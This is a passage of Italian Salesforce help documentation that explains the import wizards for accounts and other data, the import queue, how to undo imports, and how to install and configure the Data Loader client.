In alternativa, fare clic su **Importa account personali dell'organizzazione** nell'area degli strumenti della pagina iniziale Account.

- **2.** Per ottenere risultati ottimali, eseguire tutte le operazioni indicate nella pagina introduttiva.
- <span id="page-655-1"></span>**3.** Fare clic su **Avviare l'importazione guidata** per iniziare l'importazione.

## Evitare record duplicati

- **1.** L'importazione guidata è in grado di confrontare i record nel file di importazione con i record esistenti in Salesforce per impedire la creazione di record duplicati durante l'importazione. Specificare se si desidera impedire la creazione di record duplicati. Per aggiornare i record esistenti, è necessario selezionare Sì.
- **2.** Se si sceglie Sì vengono visualizzate ulteriori opzioni:
	- **•** Scegliere il campo da utilizzare per la ricerca di corrispondenze tra i record esistenti in Salesforce e i record nel file di importazione. L'opzione ID esterno è disabilitata se non è stato creato alcun campo di ID esterno per i record.
	- **•** Specificare l'operazione da eseguire se vengono individuate corrispondenze: importare solo i nuovi record, aggiornare solo i record esistenti oppure aggiornare i record esistenti e importare quelli nuovi.



Nota: Se si seleziona la ricerca di corrispondenze per ID Salesforce, è possibile solo aggiornare i record esistenti ma non importare quelli nuovi.

<span id="page-655-2"></span>**3.** Fare clic su **Avanti**.

## Specificare il titolare e le relazioni di ricerca

**1.** Specificare il campo del file di importazione che contiene i titolari degli account personali.

Quando si sceglie "Nome", sono validi i seguenti formati:

- **•** Nome seguito dal cognome
- **•** Cognome seguito dal nome
- **•** Alias
- **•** Nome utente
- <span id="page-655-3"></span>**2.** I record possono avere campi personalizzati che creano relazioni di ricerca con altri record. Se nel file di importazione sono stati inclusi campi di ricerca, selezionare le caselle corrispondenti.

Nota: i record correlati devono essere già presenti in Salesforce prima di procedere. I record correlati non verranno aggiornati durante l'importazione, anche se il file di importazione contiene valori diversi per i campi presenti in tali record correlati.

**3.** Fare clic su **Avanti**.

## Selezionare il tipo di record

- **1.** Scegliere il tipo di record che si desidera assegnare ai record nel file di importazione.
- **2.** Se si inseriscono nuovi record e si aggiornano i record esistenti contemporaneamente, specificare se si desidera ignorare i tipi di record dei record esistenti.

<span id="page-656-0"></span>**3.** Fare clic su **Avanti**.

## Caricare il file di importazione

- **1.** Fare clic su **Sfoglia...** per specificare il percorso del file di importazione.
- **2.** Selezionare la codifica dei caratteri del file di importazione. Nella maggior parte dei casi è possibile accettare il valore predefinito.
- **3.** Specificare le impostazioni aggiuntive a seconda della configurazione dell'organizzazione, ad esempio se devono essere attivate le regole di flusso di lavoro e la lingua dei record nel file di importazione.
- <span id="page-656-1"></span>**4.** Fare clic su **Avanti**.

## Mappare i campi

- **1.** Mappare i campi nel file di importazione con i campi appropriati di Salesforce ricercando la corrispondenza tra i campi sulla sinistra, che comprendono tutte le colonne del file di importazione, e il campo appropriato di Salesforce sulla destra. Se le etichette di colonna nel file di importazione corrispondono esattamente alle etichette di campo in Salesforce, tali campi verranno mappati automaticamente. Se invece due o più etichette di colonna del file corrispondono esattamente a un campo in Salesforce, tali campi dovranno essere mappati manualmente.
	- Nota: Alcuni campi di Salesforce non possono essere aggiornati utilizzando l'importazione, ad esempio Data creazione e Data ultima modifica. Quindi, anche se si utilizza un rapporto esportato come file di importazione, alcuni campi di Salesforce nel file non potranno essere mappati.
- <span id="page-656-2"></span>**2.** Fare clic su **Avanti**. Se non sono stati mappati tutti i campi nel file di importazione, verrà visualizzato un avviso. I valori dei campi non mappati non vengono importati.

## Confermare e inviare la richiesta di importazione

- <span id="page-656-3"></span>**1.** Leggere tutti i messaggi di avviso visualizzati durante l'importazione guidata. Se lo si desidera, fare clic su **Indietro** per tornare a una fase precedente e risolvere eventuali problemi.
- **2.** Scegliere **Importa ora** per inviare la richiesta di importazione a Salesforce.

## Completare l'importazione

- **1.** Viene visualizzato un messaggio in cui è riportata la durata approssimativa dell'importazione. Al termine dell'operazione di importazione, verrà inviato un messaggio dell'Assistenza clienti all'indirizzo email visualizzato.
- **2.** Fare clic su **Fine** per terminare la procedura guidata.
- **3.** Per monitorare lo stato delle importazioni in sospeso, da Imposta, fare clic su **Monitoraggio** > **Importazioni**.

### VEDERE ANCHE:

[Importazione guidata dati](#page-657-0) [Creazione di file di esportazione per procedure di importazione](#page-629-0) [Preparazione dei dati per l'importazione](#page-635-0) [Panoramica sull'importazione](#page-617-0)

## <span id="page-657-0"></span>Importazione guidata dati

Importazione guidata dati offre un'interfaccia unificata che consente di importare dati per numerosi oggetti Salesforce standard, inclusi account, referenti, lead e soluzioni. La procedura guidata consente anche di importare dati per gli oggetti personalizzati.

Importazione guidata dati consente di importare un massimo di 50.000 record contemporaneamente.

Salesforce consiglia di importare un piccolo file di prova per accertarsi che i dati di origine siano stati preparati correttamente.

La procedura Importazione guidata dati è supportata nei seguenti browser:

- **•** Google Chrome™ versione 29 e successive
- **•** Mozilla<sup>®</sup> Firefox<sup>®</sup> versione 23 e successive
- **•** Microsoft® Internet Explorer® versione 9 e successive
- **•** Apple® Safari® versione 5 e successive

La selezione con trascinamento dei file CSV non è supportata in Internet Explorer 9.

**1.** Preparare i dati per l'importazione e creare un file di importazione.

Per evitare errori, duplicazione dei dati e altri problemi durante la preparazione dei dati per l'importazione prima di lanciare la procedura, si consiglia di consultare la Domanda frequente "Come si preparano i dati per l'importazione?" nella pagina di benvenuto di Importazione guidata dati.

- **2.** Avviare la procedura guidata.
	- **a.** Da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**.
	- **b.** Rivedere le informazioni indicate nella pagina di benvenuto e fare clic su **Lancia l'importazione guidata!**

## Nota: Anche gli utenti che non sono amministratori possono accedere all'Importazione guidata dati delle proprie impostazioni personali.

- **3.** Scegliere i dati che si desidera importare.
	- **a.** Fare clic su **Oggetti standard** per importare account, referenti, lead o soluzioni. Fare clic su **Oggetti personalizzati** per importare oggetti personalizzati.
	- **b.** Specificare se si desidera aggiungere nuovi record a Salesforce, aggiornare i record esistenti o aggiungere e aggiornare contemporaneamente i record.
	- **c.** Specificare la corrispondenza e altri criteri secondo le esigenze. Passare il mouse sui punti interrogativi per ottenere ulteriori informazioni su ciascuna opzione.
	- **d.** Specificare il file che contiene i dati.

Per specificare il file di dati, trascinare il file CSV nell'area di caricamento della pagina oppure fare clic sulla categoria CSV che si sta utilizzando, quindi, andare al file e selezionarlo.

- **e.** Scegliere un metodo di codifica dei caratteri per il file. La maggior parte degli utenti non dovrà cambiare la codifica dei caratteri.
- **f.** Fare clic su **Avanti**.

**4.** Mappare i campi dati ai campi dati di Salesforce.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per importare account e referenti:

**•** "Importa referenti personali"

Per importare lead:

**•** "Importa lead"

Per importare le soluzioni:

**•** "Importa soluzioni"

Per importare oggetti personalizzati:

**•** "Modifica tutti i dati"

L'importazione guidata dati cerca di eseguire la mappatura del maggior numero possibile di campi dati con campi dati standard di Salesforce. Se Salesforce non riesce a mappare automaticamente i campi, sarà necessario farlo manualmente. I campi non mappati non vengono importati in Salesforce.

Per visualizzare un elenco di campi dati standard di Salesforce, dalle impostazioni di gestione per l'oggetto, passare all'area dei campi.

- **a.** Analizzare l'elenco dei campi dati mappati e individuare i campi privi di mappatura.
- **b.** Fare clic su **Mappa** a sinistra di ogni campo non mappato.
- **c.** Nella finestra di dialogo Mappa il campo, scegliere il campo o i campi Salesforce da mappare e fare clic su **Mappa**.
	- Nota: la finestra di dialogo Mappa il campo consente inoltre di salvare i dati dei campi non mappati in un campo di note generali per account e referenti. Per eseguire questa operazione, scegliere Nota account o Nota referente dall'elenco a discesa Mappa a e fare clic su **Mappa**.
- **d.** Per modificare le mappature che Salesforce ha eseguito automaticamente, fare clic su **Cambia** a sinistra del campo in questione, quindi scegliere il campo o i campi Salesforce da mappare e fare clic su **Mappa**.
- **e.** Fare clic su **Avanti**.
- **5.** Rivedere e avviare l'importazione.
	- **a.** Rivedere le informazioni sull'importazione nella pagina Esamina. Se vi sono ancora campi senza mappatura che si desidera importare, fare clic su **Precedente** per tornare alla pagina precedente e specificare le mappature.
	- **b.** Fare clic su **Avvia importazione**.
- **6.** Controllare lo stato dell'importazione.

Da Imposta, digitare *Processi di caricamento dati in blocco* nella casella Ricerca veloce, quindi selezionare **Processi di caricamento dati in blocco**.

Nota: La pagina Processi di caricamento dati in blocco non è disponibile nella versione Professional Edition. Inoltre, solo gli amministratori hanno accesso alla pagina Processi di caricamento dati in blocco nella sezione Imposta di Salesforce. Se l'utente non è un amministratore, può verificare lo stato del caricamento monitorando le relative schede in Salesforce.

Per ricevere assistenza, accedere a [www.salesforce.com/gettingstarted](http://www.salesforce.com/gettingstarted) dove sono a disposizione webinar in diretta, video, procedure di configurazione e altro ancora. Per un aiuto concreto durante l'importazione dei dati, completare il modulo di [importazione dei dati](https://developer.salesforce.com/trailhead/force_com_admin_beginner/data_management/data_import?message=trailhead_welcome&pop=true) in Trailhead.

### <span id="page-658-0"></span>VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

## Domande frequenti su Importazione guidata dati

- **•** [Quanti record è possibile importare?](#page-659-0)
- **•** [Quali tipi di oggetti è possibile importare?](#page-659-1)
- **•** [È possibile effettuare importazioni simultanee?](#page-659-2)
- **•** [Quanto tempo richiede un'importazione?](#page-659-3)

### IN QUESTA SEZIONE:

- [Quanti record è possibile importare?](#page-659-0)
- [Quali tipi di oggetti è possibile importare?](#page-659-1)

[È possibile effettuare importazioni simultanee?](#page-659-2) [Quanto tempo richiede un'importazione?](#page-659-3)

VEDERE ANCHE:

[Importazione guidata dati](#page-657-0)

## <span id="page-659-0"></span>Quanti record è possibile importare?

L'importazione guidata dei dati consente di importare fino a 50.000 record alla volta.

### VEDERE ANCHE:

<span id="page-659-1"></span>[Domande frequenti su Importazione guidata dati](#page-658-0)

## Quali tipi di oggetti è possibile importare?

L'Importazione guidata dati consente di importare account, referenti, lead, soluzioni e oggetti personalizzati.

### <span id="page-659-2"></span>VEDERE ANCHE:

[Domande frequenti su Importazione guidata dati](#page-658-0)

## È possibile effettuare importazioni simultanee?

L'Importazione guidata dati non supporta i processi di importazione dati simultanei. Prima di iniziare una nuova importazione è necessario avere completato quella precedente.

<span id="page-659-3"></span>VEDERE ANCHE: [Domande frequenti su Importazione guidata dati](#page-658-0)

### Quanto tempo richiede un'importazione?

Il tempo richiesto per completare un'importazione mediante l'Importazione guidata dati varia a seconda della quantità di dati che si sta importando. Le importazioni, generalmente, non sono operazioni immediate e possono richiedere diversi minuti.

Se l'utente è un amministratore Salesforce, può verificare lo stato di un'importazione nella pagina dei download in blocco. Da Imposta, immettere *Processi di caricamento dati in blocco* nella casella Ricerca veloce, quindi selezionare **Processi di caricamento dati in blocco**.

Se l'utente non è un amministratore Salesforce, e desidera conoscere lo stato di un'importazione, dovrà aspettare di ricevere il messaggio email di stato. Inoltre, è possibile monitorare l'importazione manualmente controllando le relative schede in Salesforce.

VEDERE ANCHE: [Domande frequenti su Importazione guidata dati](#page-658-0)

# Utilizzo dell'area di attesa importazione

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

Gli amministratori possono controllare l'area di attesa importazione per visualizzare i dettagli di un'importazione o per annullare l'importazione di un'organizzazione. I dettagli delle importazioni vengono eliminati dall'area di attesa tre giorni dopo il termine dell'importazione.

- **1.** Da Imposta, immettere *Importazioni* nella casella Ricerca veloce, quindi selezionare **Importazioni**.
- **2.** Selezionare il nome del file di importazione per visualizzare la pagina Dettagli area di attesa importazione per quel file.

Se si desidera annullare un'importazione di cui non è ancora iniziata l'elaborazione, fare clic su **Canc**. Non è possibile annullare un'importazione una volta iniziata l'elaborazione.

Di seguito sono elencati i possibili valori della colonna Stato:



### VEDERE ANCHE:

[Importazione guidata dati](#page-657-0) [Panoramica sull'importazione](#page-617-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

#### **Autorizzazioni utente richieste**

Per utilizzare l'area di attesa importazione:

**•** "Modifica tutti i dati"

# Annullamento di un'importazione

Se si importano account, referenti, lead o soluzioni per errore, l'amministratore può, da Imposta, immettere *Eliminazione globale record* nella casella Ricerca veloce, quindi selezionare **Eliminazione globale record** per eliminare gli elementi importati per errore.

Gli strumenti Eliminazione globale record non supportano gli oggetti personalizzati. Se si importano erroneamente oggetti personalizzati nella versione Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition, l'amministratore può utilizzare Data Loader per l'eliminazione globale dei record importati per errore. Vedere [Esecuzione di eliminazioni globali](#page-674-0) a pagina 669.

[Importazione guidata dati](#page-657-0)

### VEDERE ANCHE:

[Panoramica sull'importazione](#page-617-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

**Autorizzazioni utente richieste**

Per eliminare globalmente dati:

**•** "Modifica tutti i dati"

# Data Loader

# Data Loader

Data Loader è un'applicazione client per l'importazione o l'esportazione in massa di dati. È possibile utilizzarlo per inserire, aggiornare, eliminare o esportare record di Salesforce.

Durante l'importazione, Data Loader legge i dati, li estrae e li carica da file CSV o da una connessione al database. Anche l'esportazione avviene in file CSV.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

Data Loader può essere utilizzato in due modi:

- **•** Interfaccia utente: quando si utilizza l'interfaccia utente, si lavora in modo interattivo per specificare i parametri della configurazione, i file CSV utilizzati per l'importazione e l'esportazione e le mappature dei campi che mappano i nomi dei campi nel file di importazione con i nomi dei campi in Salesforce.
- **•** Riga di comando (solo Windows): quando si utilizza la riga di comando, si specificano la configurazione, le sorgenti di dati, le mappature e le azioni nei file. Questo consente di impostare Data Loader per l'elaborazione automatica.

Data Loader offre le seguenti funzionalità chiave:

- **•** Interfaccia della procedura guidata facile e intuitiva per l'utilizzo interattivo
- **•** Interfaccia alternativa dalla riga di comando per le operazioni in gruppi automatiche (solo Windows)
- **•** Supporto per file di grandi dimensioni contenenti fino a 5 milioni di record
- **•** Mappatura dei campi mediante trascinamento della selezione
- **•** Supporto per tutti gli oggetti, anche personalizzati

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** Può essere utilizzato per l'elaborazione dei dati sia in Salesforce sia in Database.com
- **•** File di registro dettagliato per le operazioni riuscite e non riuscite in formato CSV
- **•** Visualizzatore file CSV incorporato
- **•** Supporto per Windows XP, Windows 7 e Mac OS X

Per iniziare, vedere i seguenti argomenti:

- **•** [Situazioni in cui è utile utilizzare Data Loader](#page-662-0)
- **•** [Installazione di Data Loader](#page-663-0)

Nota: nelle versioni precedenti Data Loader era denominato "AppExchange Data Loader" e "Sforce Data Loader".

#### VEDERE ANCHE:

<span id="page-662-0"></span>[Crittografia dei campi](#page-762-0) [Crittografia dei campi](#page-762-0)

## Situazioni in cui è utile utilizzare Data Loader

Data Loader funge da complemento per le funzionalità delle procedure guidate di importazione basate sul Web, accessibili dal menu Imposta nell'applicazione online. Per stabilire il metodo più appropriato per le proprie esigenze, tenere conto di quanto segue:

### Utilizzare Data Loader quando:

- **•** È necessario caricare un numero di record compreso fra 50.000 e 5.000.000. Data Loader è supportato per caricare fino a 5 milioni di record. Se è necessario caricare più di 5 milioni di record, è consigliabile lavorare in collaborazione con un partner Salesforce o visitare il sito [App](http://appexchange.salesforce.com) [Exchange](http://appexchange.salesforce.com) per verificare la disponibilità di un prodotto partner adatto.
- **•** È necessario caricare in un oggetto che non è ancora supportato dalle procedure guidate di importazione.
- **•** Si desidera programmare caricamenti periodici di dati, ad esempio importazioni notturne.
- **•** Si desidera esportare i dati per ragioni di backup.

### Utilizzare le procedure guidate di importazione quando:

- **•** Si sta caricando un numero di record inferiore a 50.000.
- **•** L'oggetto che si desidera importare è supportato dalle procedure guidate di importazione. Per visualizzare le procedure guidate di importazione disponibili e gli oggetti che supportano, da Imposta immettere *Gestione dati* nella casella Ricerca veloce, quindi selezionare **Gestione dati**.
- **•** Si desidera impedire la creazione di duplicati caricando i record per nome e sito dell'account, indirizzo email del referente o indirizzo email del lead.

Per ulteriori informazioni sulle procedure guidate di importazione, vedere [Panoramica sull'importazione](#page-617-0) a pagina 612.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Installazione e configurazione di Data Loader

## <span id="page-663-0"></span>Considerazioni per l'installazione di Data Loader

### Requisiti di sistema per Windows

Per utilizzare Data Loader per Windows è necessario disporre di:

- **•** Microsoft® Windows® 7 o Windows XP
- **•** 120 MB di spazio libero su disco
- **•** 256 MB di memoria disponibile
- **•** Java JRE 1.6
- **•** Sun JVM 1.6
- **•** Privilegi di amministratore per il computer

### Requisiti di sistema per Mac OS

Per utilizzare Data Loader per Mac è necessario disporre di:

- Mac<sup>®</sup> OS X
- **•** 120 MB di spazio libero su disco
- **•** 256 MB di memoria disponibile
- **•** Java JRE 1.6
- **•** Sun JVM 1.6
- **•** Privilegi di amministratore per il computer

### Considerazioni sull'installazione

Con il passare del tempo, sono state messe a disposizione per il download numerose versioni dell'applicazione client Data Loader. Alcune delle versioni più datate erano denominate "AppExchange Data Loader" o "Sforce Data Loader". Sullo stesso computer è possibile eseguire diverse versioni contemporaneamente. Tuttavia, non installare più di una copia della stessa versione.

La versione più recente è sempre disponibile in Salesforce. Se è stata installata in precedenza la versione più recente e si desidera installarla di nuovo, rimuovere la versione in uso dal computer.

Suggerimento: se si verificano problemi di accesso nell'interfaccia della riga di comando dopo l'aggiornamento a una nuova versione di Data Loader, provare a crittografare nuovamente la password.

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Per apportare modifiche al codice sorgente, scaricare la versione open source di Data Loader da <https://github.com/forcedotcom/dataloader>.

### Considerazioni sull'accesso

Se l'organizzazione limita gli indirizzi IP, gli accessi da indirizzi IP non affidabili restano bloccati finché non vengono attivati. Salesforce invia automaticamente un messaggio email di attivazione che si può utilizzare per effettuare l'accesso. Il messaggio contiene un token di protezione da inserire alla fine della propria password. Ad esempio, se la password è *miapassword* e il token di protezione è *XXXXXXXXXX* è necessario immettere *miapasswordXXXXXXXXXX* per accedere.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per accedere alla pagina da cui scaricare Data Loader:

**•** "Modifica tutti i dati"

Per utilizzare Data Loader:

**•** Autorizzazione utente appropriata per l'operazione da eseguire, ad esempio "Crea" per gli account per inserire nuovi account

## <span id="page-664-1"></span>Configurazione di Data Loader

È possibile modificare le impostazioni predefinite per il funzionamento di Data Loader.

- **1.** Aprire Data Loader.
- **2.** Scegliere **Impostazioni** > **Impostazioni**.
- **3.** Modificare i campi secondo le proprie necessità:

<span id="page-664-0"></span>



Disponibile nelle versioni: Salesforce Classic e Lightning Experience



